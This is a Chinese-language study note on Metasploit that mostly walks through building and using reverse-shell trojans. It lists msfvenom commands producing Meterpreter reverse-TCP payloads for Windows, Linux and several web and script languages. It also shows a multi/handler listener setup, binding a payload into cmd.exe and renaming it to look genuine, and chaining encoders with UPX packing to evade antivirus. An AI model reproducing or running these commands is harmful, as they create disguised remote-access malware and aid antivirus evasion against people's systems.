之前的渗透测试中 其实很少用到 cs msf

但是在实际内网的时候 可以发现 msf cs 都是很好用的 所以现在我来学习一下 msf的使用方法

kali自带msf

https://www.cnblogs.com/bmjoker/p/10051014.html

使用

msfconsole启动即可

首先就是最正常的木马生成

所以这里其实只需要会木马生成

其他免杀什么的先不需要看

这里我们使用msfvenom

基本木马生成

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.53.128 LPORT=5555 -f exe > shell.exe这里记得修改ip 和端口

然后上传

但是发现被杀了 我们先推出火绒 然后看看基本使用



这个时候我们需要打开msf

exploit/multi/handler 这个是来监听的

set payload windows/meterpreter/reverse_tcp 设置反向监听payload

set lhost 192.168.53.128 # 我们的kali本机ip

set lport 5555 # 我们的kali本机端口

run然后我们在windows上执行木马

获取到了控制权

捆绑程序木马生成



msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.53.128 LPORT=5555 -x cmd.exe -f exe -o test_win10.exe

这里使用 -x 来捆绑一个可执行文件

当然需要将捆绑的引用放在目录下

然后我们修改一下名字

是不是就很像

然后我们开始上线

木马生成其他

Linux:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elfWindows:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exePHP:

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.phpASP:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.aspJSP:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jspPython:

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pyBash:

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.shPerl:

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl基本免杀

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.53.128 lport=5555 -e x86/shikata_ga_nai -i 20 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a x86 --platform windows -i 10 -f exe -o shell.exe

这里使用 -e 参数 可以生成一个混淆的木马

然后我们再加壳

upx shell.exe

无法绕过 因为这个只是一般的免杀 特征都被抓到了



这里我们开始使用自行编码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 15 -b '\x00' lhost=192.168.53.128 lport=5555 -f c-b 是删除指定的 字符串 然后 -f 是输出格式